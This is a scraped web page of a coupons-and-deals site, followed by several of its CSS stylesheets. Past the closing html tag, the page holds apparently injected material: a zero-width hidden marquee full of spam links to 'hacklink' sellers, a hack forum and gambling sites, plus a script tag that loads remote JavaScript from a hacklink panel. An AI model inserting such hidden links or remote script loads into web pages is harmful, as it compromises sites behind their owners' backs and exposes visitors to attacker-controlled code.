                    <label class="uk-text-secondary" data-current="" data-value="madrid">
                        <input class="uk-checkbox" type="checkbox" >Madrid                    </label>
                    </li>
                </ul>
                                <ul class="uk-nav-default filterLocation" uk-nav>
                    <li>
                    <label class="uk-text-secondary" data-current="" data-value="mallorca">
                        <input class="uk-checkbox" type="checkbox" >Mallorca                    </label>
                    </li>
                </ul>
                                <ul class="uk-nav-default filterLocation" uk-nav>
                    <li>
                    <label class="uk-text-secondary" data-current="" data-value="seville">
                        <input class="uk-checkbox" type="checkbox" >Seville                    </label>
                    </li>
                </ul>
                
                                    <div class="uk-margin-small-top">
                    <a class="uk-button uk-button-default uk-width-1-1 uk-border-rounded uk-margin-small-top" href="#locations-modal" uk-toggle>
                    See All                    </a>
                    </div>
                
                </div>
            
            <div class="widget">
                <h4 class="widget_heading">Rating</h4>
                <ul class="uk-nav-default filterRating rating" uk-nav>
                    <li>
                    <label data-value="all"><input class="uk-radio" type="radio" checked> All</label>
                    </li>
                                        <li>
                    <label data-value="5"><input class="uk-radio" type="radio" > <i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star'></i></label>
                    </li>
                                        <li>
                    <label data-value="4"><input class="uk-radio" type="radio" > <i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star-outline'></i></label>
                    </li>
                                        <li>
                    <label data-value="3"><input class="uk-radio" type="radio" > <i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star-outline'></i><i class='ion-ios-star-outline'></i></label>
                    </li>
                                        <li>
                    <label data-value="2"><input class="uk-radio" type="radio" > <i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star-outline'></i><i class='ion-ios-star-outline'></i><i class='ion-ios-star-outline'></i></label>
                    </li>
                                        <li>
                    <label data-value="1"><input class="uk-radio" type="radio" > <i class='ion-ios-star'></i><i class='ion-ios-star-outline'></i><i class='ion-ios-star-outline'></i><i class='ion-ios-star-outline'></i><i class='ion-ios-star-outline'></i></label>
                    </li>
                                    </ul>
            </div>
        
            <div class="widget">
                <h4 class="widget_heading">Price</h4>
                <ul class="uk-nav-default filterPrice price" uk-nav>
                    <li>
                    <label data-value="all"><input class="uk-radio" type="radio" checked> All</label>
                    </li>
                                    <li>
                                            <label data-value="0,15">
                        <input class="uk-radio" type="radio" />
                        <span>€0 - €15</span>
                        </label>

                                                            </li>
                                    <li>
                                            <label data-value="15,30">
                        <input class="uk-radio" type="radio" />
                        <span>€15 - €30</span>
                        </label>

                                                            </li>
                                    <li>
                                            <label data-value="30,45">
                        <input class="uk-radio" type="radio" />
                        <span>€30 - €45</span>
                        </label>

                                                            </li>
                                    <li>
                                            <label data-value="45,60">
                        <input class="uk-radio" type="radio" />
                        <span>€45 - €60</span>
                        </label>

                                                            </li>
                                    <li>
                                            <label data-value="60,75">
                        <input class="uk-radio" type="radio" />
                        <span>€60 - €75</span>
                        </label>

                                                            </li>
                                    <li>
                                                                <label data-value="75">
                        <input class="uk-radio" type="radio" />
                        <span>€75+</span>
                        </label>
                                        </li>
                                </ul>
            </div>

            <div class="widget">
                <h4 class="widget_heading">Explore</h4>
                <ul class="uk-nav-default otherFilters" uk-nav>
                    <li>
                    <label class="uk-text-secondary" data-value="exclusive">
                        <input class="uk-checkbox" type="checkbox" >Exclusive Deals                    </label>
                    </li>
                </ul>
            </div>

            <div id="locations-modal" class="uk-flex-top reviews" uk-modal>
    <div class="tas-modal uk-modal-dialog uk-margin-auto-vertical">
        <button class="uk-modal-close-default" type="button" uk-close></button>
        <div class="uk-modal-header">
            <h2 class="modal_title">Locations</h2>
        </div>
        <div class="uk-modal-body" uk-overflow-auto>

        <input id="filterInput_1" class="uk-input uk-border-rounded" type="text" placeholder="">

        <ul id="filterData_1" class="uk-nav-default filterLocation uk-grid-collapse uk-margin uk-child-width-1-2 uk-child-width-1-3@s" uk-nav uk-grid>
                            <li class="uk-margin-small-bottom">
                <label class="uk-text-secondary" data-current="" data-value="valencia">
                    <input class="uk-checkbox" type="checkbox" >Valencia                </label>
                </li>
                            <li class="uk-margin-small-bottom">
                <label class="uk-text-secondary" data-current="" data-value="barcelona">
                    <input class="uk-checkbox" type="checkbox" >Barcelona                </label>
                </li>
                            <li class="uk-margin-small-bottom">
                <label class="uk-text-secondary" data-current="" data-value="madrid">
                    <input class="uk-checkbox" type="checkbox" >Madrid                </label>
                </li>
                            <li class="uk-margin-small-bottom">
                <label class="uk-text-secondary" data-current="" data-value="mallorca">
                    <input class="uk-checkbox" type="checkbox" >Mallorca                </label>
                </li>
                            <li class="uk-margin-small-bottom">
                <label class="uk-text-secondary" data-current="" data-value="seville">
                    <input class="uk-checkbox" type="checkbox" >Seville                </label>
                </li>
                        </ul>

        </div>

    </div>
</div>
            <div id="stores-modal" class="uk-flex-top reviews" uk-modal>
    <div class="tas-modal uk-modal-dialog uk-margin-auto-vertical">
        <button class="uk-modal-close-default" type="button" uk-close></button>
        <div class="uk-modal-header">
            <h2 class="modal_title">Stores</h2>
        </div>
        <div class="uk-modal-body" uk-overflow-auto>

        <input id="filterInput_2" class="uk-input uk-border-rounded" type="text" placeholder="">

        <ul id="filterData_2" class="uk-nav-default filterStore uk-grid-collapse uk-margin uk-child-width-1-2 uk-child-width-1-3@s" uk-nav uk-grid>
                            <a data-value="zara">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1634758549.jpg" alt="Zara" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Zara</p>
                </div>
            </div>
                        </a>
                            <a data-value="h-m">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1634758611.jpg" alt="H&amp;M" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>H&amp;M</p>
                </div>
            </div>
                        </a>
                            <a data-value="zalando">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1634759402.jpg" alt="Zalando" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Zalando</p>
                </div>
            </div>
                        </a>
                            <a data-value="starbucks">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1635440790.png" alt="Starbucks" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Starbucks</p>
                </div>
            </div>
                        </a>
                            <a data-value="mcdonald-s">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1635440840.png" alt="McDONALD's" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>McDONALD's</p>
                </div>
            </div>
                        </a>
                            <a data-value="burger-king">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1635440859.png" alt="Burger King" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Burger King</p>
                </div>
            </div>
                        </a>
                            <a data-value="kfc">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1635440879.png" alt="KFC" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>KFC</p>
                </div>
            </div>
                        </a>
                            <a data-value="amazon">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1635440915.jpg" alt="Amazon" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Amazon</p>
                </div>
            </div>
                        </a>
                            <a data-value="walmart">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1635548475.jpg" alt="Walmart" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Walmart</p>
                </div>
            </div>
                        </a>
                            <a data-value="papa-john-s">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1635548584.jpg" alt="Papa John's" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Papa John's</p>
                </div>
            </div>
                        </a>
                            <a data-value="puma">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636038441.jpg" alt="Puma" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Puma</p>
                </div>
            </div>
                        </a>
                            <a data-value="ebay">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636038813.jpg" alt="Ebay" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Ebay</p>
                </div>
            </div>
                        </a>
                            <a data-value="nike">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636012738.jpg" alt="Nike" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Nike</p>
                </div>
            </div>
                        </a>
                            <a data-value="udemy">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636012768.jpg" alt="Udemy" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Udemy</p>
                </div>
            </div>
                        </a>
                            <a data-value="uber-eats">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636012794.jpg" alt="Uber Eats" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Uber Eats</p>
                </div>
            </div>
                        </a>
                            <a data-value="glovo">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636012819.jpg" alt="Glovo" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Glovo</p>
                </div>
            </div>
                        </a>
                            <a data-value="apple">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636038549.jpg" alt="Apple" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Apple</p>
                </div>
            </div>
                        </a>
                            <a data-value="aliexpress">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636038721.jpg" alt="AliExpress" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>AliExpress</p>
                </div>
            </div>
                        </a>
                            <a data-value="subway">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636038946.jpg" alt="SubWay" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>SubWay</p>
                </div>
            </div>
                        </a>
                            <a data-value="pizza-hut">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636038971.jpg" alt="Pizza Hut" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Pizza Hut</p>
                </div>
            </div>
                        </a>
                        </ul>

        </div>

    </div>
</div>

</div>
</div>
<div class="uk-container uk-margin-large-top">
<hr>
</div>

<div class="tas-footer">
    <div class="uk-container">
        <div class="tas-widgets uk-grid-large" uk-grid>
            <div class="uk-width-1-1 uk-width-1-2@s uk-width-1-2@m">
                <h4 class="tas-title">About Us</h4>
                <p class="tas-about">An About Us page helps your company make a good first impression, and is critical for building custo</p>
                <ul class="tas-follow uk-iconnav">
<li><a href="https://www.facebook.com/" uk-icon="icon: facebook"></a></li>
<li><a href="https://twitter.com/home" uk-icon="icon: twitter"></a></li>
 
<li><a href="https://www.youtube.com/" uk-icon="icon: youtube"></a></li>
<li><a href="https://www.linkedin.com/" uk-icon="icon: linkedin"></a></li>
                </ul>
            </div>
            <div class="uk-width-1-1 uk-width-1-2@s uk-width-1-4@m">
                <h4 class="tas-title">Quick Links</h4>
                <ul class="uk-list">
        <li><a href="https://zeegloo.com" target="_self">Home Page</a></li>
    <li><a href="https://zeegloo.com/privacy-policy" target="_self">Privacy Policy</a></li>
<li><a href="https://zeegloo.com/terms-and-conditions" target="_self">Terms and Conditions</a></li>
                </ul>
            </div>
            <div class="uk-width-1-1 uk-width-1-2@s uk-width-1-4@m">
                <h4 class="tas-title">Newsletter</h4>

<div class="new-subscriber">
                <form>
                    <div class="uk-inline uk-width-1-1">
                        <i class="ti ti-at uk-form-icon"></i>
<input type="email" id="subscriber_email" name="subscriber_email" class="uk-input uk-width-1-1 uk-form-large uk-border-pill" placeholder="Email Address">
                    </div>
<button class="uk-button uk-width-1-1 uk-button-large uk-button-primary uk-border-pill uk-margin-small-top" value="Suscribe Now" type="submit" id="submit-subscriber">Suscribe Now</button>

<div id="showresults"></div>

                </form>
            </div>

            </div>
        </div>
    </div> 


    <div class="tas-copyright">
        <div class="uk-container">
            <div uk-grid>
                <div class="uk-width-1-1 uk-text-center">
                    © 2024 Zeegloo | Deals &amp; Discounts                </div>
            </div>
        </div>
    </div>

</div><script src="https://zeegloo.com/assets/js/cookieconsent.min.js"></script>
<script src="https://zeegloo.com/assets/js/nice-select.min.js"></script>
<script src="https://zeegloo.com/assets/js/datatables.min.js"></script>
<script src="https://zeegloo.com/assets/js/datatables.uikit.min.js"></script>
<script src="https://zeegloo.com/assets/js/rating.min.js"></script>
<script src="https://zeegloo.com/assets/js/jquery.upload.js"></script>
<script src="https://zeegloo.com/assets/js/main.js"></script>
<script>
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#efefef",
      "text": "#404040"
    },
    "button": {
      "background": "#8ec760",
      "text": "#ffffff"
    }
  },
  "theme": "classic",
  "content": {
    "message": "This website uses cookies to ensure you get the best experience on our website.",
    "dismiss": "Got it!",
    "link": "Learn more",
    "href": 'https://zeegloo.com/terms-and-conditions'
  }
});
</script></body>
</html>
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.rjleahy.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://vozolturkiyedistributoru.com/collections/puff-bar" title="https://vozolturkiyedistributoru.com/collections/puff-bar">https://vozolturkiyedistributoru.com/collections/puff-bar</a><a href="https://art.denemebonusuverensite1.com/" title="tipobet">tipobet</a><a href="https://tr.prime-bahis-adres.net/" title="オンラインカジノ">オンラインカジノ</a><a href="https://www.kingbet188.com/" title="kingbet188 slot">kingbet188 slot</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://aflorde.com" title="holiganbet">holiganbet</a><a href="https://hdo.in/" title="jojobet">jojobet</a><a href="https://maho.com.pl/" title="casibom giriş">casibom giriş</a><a href="https://www.favadvogados.com.br/" title="casibom">casibom</a><a href="https://ntccf.org/" title="casibom">casibom</a><a href="https://crowdsurfwork.com/" title="matadorbet">matadorbet</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a>
</marquee> 

<body> <script src="https://hacklink.market/panel/1496.js"></script> </body>

--- FILE ---
content_type: text/css
request_url: https://zeegloo.com/assets/css/styles.css
body_size: 227
content:
/*--------------------
// Description: Affilink - Coupons & Deals Php Script
// Author: Wicombit
// Author URI: https://www.wicombit.com
--------------------*/

@import url('./colors.css');
@import url('./responsive.css');
@import url('./theme.css');
@import url('./uikit.min.css');
@import url('./nice-select.min.css');
@import url('./tabler-icons.min.css');
@import url('./ionicons.css');
@import url('./cookieconsent.min.css');
@import url('./css-stars.css');


--- FILE ---
content_type: text/css
request_url: https://zeegloo.com/assets/css/colors.css
body_size: 152
content:
/* ----------------------------------------------------------- */
/* COLOR VARIABLES */
/* ----------------------------------------------------------- */

body{
	--primary-color: #ff3838;
	--secondary-color: #484848;
	--secondary-alpha-Dot50: rgba(72, 72, 72, 0.5);
	--secondary-alpha-Dot85: rgba(72, 72, 72, 0.85);
}

--- FILE ---
content_type: text/css
request_url: https://zeegloo.com/assets/css/responsive.css
body_size: 670
content:
/*--------------------
// Description: Affilink - Coupons & Deals Php Script
// Author: Wicombit
// Author URI: https://www.wicombit.com
--------------------*/

/* Larger than phablet (also point when grid becomes active) */
@media (max-width: 550px) {

.ev-text-center-m{
	text-align: center !important;
}

.ev-section-margin-v-l{
	margin-top: 80px !important;
	margin-bottom: 80px !important;
}

.ev-hero-image-2 h1, .ev-hero-image h1, .ev-hero-video h1{
	font-size: 24px !important;
}

.ev-hero-image-2 h4, .ev-hero-image h4, .ev-hero-video h4{
	font-size: 16px !important;
}

.ev-hero-image .ev-hero-image-overlay{
	height: 450px !important;
}

.ev-hero-video .ev-hero-video-overlay{
	height: 450px !important;
}

.ev-card-2 .uk-cover-container{
	border-radius: 8px 8px 0 0 !important;
}

.ev-card-4 .uk-cover-container{
	border-radius: 8px 8px 0 0 !important;
}

.ev-blog-1 .uk-card-footer a{
	font-size: 13px !important;
}

.ev-blog-2 .uk-cover-container {
    border-radius: 8px 8px 0 0 !important;
}

#advanced-search .nice-select.wide{
	font-size: 14px;
}

.ev-order-by{
	font-size: 14px !important;
}

}


/* Larger than tablet */
@media (max-width: 750px) {

.ev-single-property .ev-slider-2 .ev-col-1 .uk-cover-container{
	height: 300px !important;
}

.ev-single-property .ev-slider-2 .ev-col-2 .uk-cover-container{
	height: 100px !important;
}

.ev-slide-2 .slick-arrow, .ev-slide-3 .slick-arrow{
	display: none !important;
}

.ev-slide-2 .ev-slide-content{
	width: 100%;
}

.ev-slide-3 .ev-slide-item{
	height: 500px !important;
}


}

/* Larger than desktop */
@media (max-width: 950px) {
	.ev-featured-city-1{
	min-height: 200px !important;
}

	.ev-featured-city-2{
	min-height: 200px !important;
}
}

/* Larger than Desktop HD */
@media (max-width: 1200px) {}

--- FILE ---
content_type: text/css
request_url: https://zeegloo.com/assets/css/theme.css
body_size: 13281
content:
/*--------------------
// Description: Affilink - Coupons & Deals Php Script
// Author: Wicombit
// Author URI: https://www.wicombit.com
--------------------*/

/* ----------------------------------------------------------- */
/* FONTS */
/* ----------------------------------------------------------- */

@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&family=Noto+Kufi+Arabic:wght@300;400;500;600;700&display=swap');

/* ----------------------------------------------------------- */
/* COMMON STYLES */
/* ----------------------------------------------------------- */

body{
	font-family: "Poppins", "Noto Kufi Arabic",sans-serif !important;
}

.uk-navbar-item, .uk-navbar-nav>li>a, .uk-navbar-toggle{
	font-family: "Poppins", "Noto Kufi Arabic",sans-serif !important;
}

.uk-h1, .uk-h2, .uk-h3, .uk-h4, .uk-h5, .uk-h6, .uk-heading-2xlarge, .uk-heading-large, .uk-heading-medium, .uk-heading-small, .uk-heading-xlarge, h1, h2, h3, h4, h5, h6{
	font-family: "Poppins", "Noto Kufi Arabic",sans-serif !important;
	/*color: var(--secondary-color) !important;*/
}

.uk-card-primary.uk-card-body .uk-button-primary, .uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary, .uk-card-secondary.uk-card-body .uk-button-primary, .uk-card-secondary>:not([class*=uk-card-media]) .uk-button-primary, .uk-light .uk-button-primary, .uk-offcanvas-bar .uk-button-primary, .uk-overlay-primary .uk-button-primary, .uk-section-primary:not(.uk-preserve-color) .uk-button-primary, .uk-section-secondary:not(.uk-preserve-color) .uk-button-primary, .uk-tile-primary:not(.uk-preserve-color) .uk-button-primary, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary{
	color: #000000 !important;
}

.uk-section-primary{
	background: var(--primary-color) !important;
}

.uk-section-secondary{
	background: var(--secondary-color) !important;
}

.uk-section-gray{
	background: #f9f9f9 !important;
}

.uk-section-white{
	background: #ffffff !important;
}

.uk-button-primary{
	background-color: var(--primary-color) !important;
}

.uk-button-secondary{
	background-color: var(--secondary-color) !important;
}

.uk-button{
	font-family: "Poppins", "Noto Kufi Arabic",sans-serif !important;
    text-transform: none !important;
}

.uk-button-link:focus, .uk-button-link:hover{
	color: var(--primary-color) !important;
}

.uk-input:focus, .uk-select:focus, .uk-textarea:focus{
	border-color: var(--primary-color) !important;
}

.uk-input::placeholder{
    font-size: 1rem !important;
    font-weight: 300 !important;  
}

.uk-textarea::placeholder{
    font-size: 0.9rem !important;
    font-weight: 300 !important;  
}

.uk-checkbox:checked, .uk-checkbox:indeterminate, .uk-radio:checked{
	background-color: var(--primary-color) !important;
}

.uk-checkbox:focus, .uk-radio:focus{
	border-color: var(--primary-color) !important;
}

.uk-link-toggle:focus .uk-link, .uk-link-toggle:hover .uk-link, .uk-link:hover, a:hover {
	text-decoration: none !important;
}

.uk-list-custom>::before {
    color: var(--primary-color) !important;
}

.uk-textarea::placeholder {
    font-weight: 300;
}

.uk-checkbox, .uk-radio{
    width: 20px !important;
    height: 20px !important;
    border-radius: 100% !important;
    margin-right: 6px;
}

.ribbon{
	transform: rotate(-45deg);
	background-color:#f1c40f;
	position:absolute;
	left: -55px;
	top: 9px;
	text-align: center;
	display: flex;
	justify-content: center;
	width: 141px;
	padding: 9px;
	align-items: center;
}

.ribbon span{
    color: #000000;
    font-weight: 700;
    font-size: 9px;
}

.ribbon i {
    color: #000000;
    font-weight: 700;
    font-size: 14px;
}

#formRating .nice-select{
    display: none !important;
}

/* ----------------------------------------------------------- */
/* GENERAL */
/* ----------------------------------------------------------- */

.uk-logo{
	-ms-transform: perspective(1px) translateZ(0);
    -moz-transform: perspective(1px) translateZ(0);
    -webkit-transform: perspective(1px) translateZ(0);
    -o-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    transition: transform .2s cubic-bezier(.02,.47,.54,.94);
}

.uk-logo:hover{
    -ms-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tas_no_border{
	border-color: transparent !important;
}

.tas_no_border>::after{
	border-color: transparent !important;
}

.tas_no_border>::before{
	border-color: transparent !important;
}

form .required:after{
    content: '*';
    display: inline-block;
    vertical-align: middle;
    color: #f44336;
    margin: 0 2px;
}

.button-header{
	flex-direction: row;
    align-items: center;
    justify-content: center;
    display: flex !important;
	color: var(--primary-color) !important;
	background-color: #ffffff !important;
	border: 3px solid var(--primary-color) !important;
}

.button-header:hover{
	color: #ffffff !important;
	background-color: var(--primary-color) !important;
	border: 3px solid #ffffff !important;
}

.button-header i{
    font-size: 1.1rem;
    margin-right: 6px;
    font-weight: 600;
    margin-top: -2px;
}

/* ----------------------------------------------------------- */
/* HOME STYLES */
/* ----------------------------------------------------------- */

.tas_home_1{
    width: 100%;
    height: 700px;
}

.tas_home_1 .title{
	color: #ffffff;
    font-weight: 700;
    margin: 0;
}

.tas_home_1 .subtitle{
	color: #ffffff;
    font-weight: 300;
    margin-top: 10px;
    margin-bottom: 36px;
}

.tas_home_1 .uk-overlay-primary{
    background-color: rgba(34,34,34,.35);
}

.tas_home_1 .uk-form-large{
	padding-left: 22px !important;
    font-size: 1rem;
	border: none;
}

.tas_home_1 .search .searchbtn{
	padding: 0;
}

.tas_home_1 .uk-input::placeholder {
    font-weight: 300;
    font-size: 1rem;
}

.tas_home_1 .uk-form-large{
	padding-left: 22px !important;
    font-size: 1rem;
}

.tas_home_1 .searchbtn .icon-search{
    font-size: 22px;
    font-weight: 700;
	vertical-align: middle;
	color: var(--primary-color);
}

.tas_home_1 .search .uk-select{
	border: none;
}

.tas_home_1 .search .nice-select{
	border: none;
}

.tas_home_1 .search .nice-select:before, .tas_home_1 .search .uk-select:before{
	content: "";
    position: absolute;
    top: 0;
    bottom: 0;
	left: 0;
    border-right: 1px solid #e5e5e5;
}

.tas_home_1 .search{
	padding: 5px 25px;
	background: #fff;
	border-radius: 100px;
}

.tas_home_2{
    width: 100%;
    height: 700px;
	background-color: #f0f2f5;
}

.tas_home_2 .title{
    font-weight: 700;
    margin: 0;
}

.tas_home_2 .subtitle{
    font-weight: 300;
    margin-top: 10px;
    margin-bottom: 36px;
}

.tas_home_2 .uk-overlay-primary{
    background-color: rgba(34,34,34,.35);
}

.tas_home_2 .uk-form-large{
	padding-left: 22px !important;
    font-size: 1rem;
}

.tas_home_2 .uk-input::placeholder {
    font-weight: 300;
    font-size: 1rem;
}

.tas_home_2 .uk-form-large{
	padding-left: 22px !important;
    font-size: 1rem;
}

.tas_home_2 .icon-search{
    font-size: 22px;
    font-weight: 700;
	vertical-align: middle;
}

.tas_home_2 .tas_dotnav>.uk-active>*{
	background-color: var(--primary-color) !important;
}

.tas_home_2 .tas_dotnav>*>*{
	width: 15px !important;
	height: 15px !important;
	background: rgba(0,0,0,.15) !important;
	border: none !important;
}

.tas_home_2 .uk-slider-container{
	padding: 15px 10px;
}

.tas_home_2 .card{
	background-color: #ffffff;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 20px;
    border-radius: 6px;
	/*border: 1px solid #dcdcdc;*/
    box-shadow: 0 2px 4px rgb(54 54 54 / 8%);
}

.tas_home_2 .card .cover{
    border-radius: 6px;
    width: 50px;
    height: 50px;
    margin-top: 10px;
    background-size: cover !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
}

.tas_home_2 .uk-slidenav{
	color: var(--primary-color);
}

.tas_home_2 .card .card-title{
    font-size: 0.9rem;
    font-weight: 600;
    margin-top: 20px;
    margin-bottom: 8px;
    text-align: center;
}

.tas_home_2 .card:hover .card-title{
	color: var(--primary-color);
}

.tas_home_2 .nextprevbtn{
	font-size: 28px;
	margin: 10px 0;
	padding: 10px 0;
}

.tas_home_2 .nextprevbtn svg{
	display: none;
}

.tas_home_3 .nextprevbtn{
	font-size: 28px;
	margin: 10px 0;
	padding: 10px 8px;
}

.tas_home_3 .nextprevbtn svg{
	display: none;
}

.tas_home_3 .menu{
	box-shadow: 0 5px 15px rgb(0 0 0 / 8%);
	padding: 24px 40px;
	border-radius: 6px;
}

.tas_home_3 .menu .title:hover{
	color: var(--primary-color);
}

.tas_home_3 .menu .icon{
    font-size: 22px;
	margin-right: 12px;
}

.tas_home_3 .menu .title{
	margin: 4px 0;
    font-size: 1rem;
    color: #333;
	font-weight: 500;
	display: flex;
    align-items: center;
}

/* ----------------------------------------------------------- */
/* HEADER */
/* ----------------------------------------------------------- */

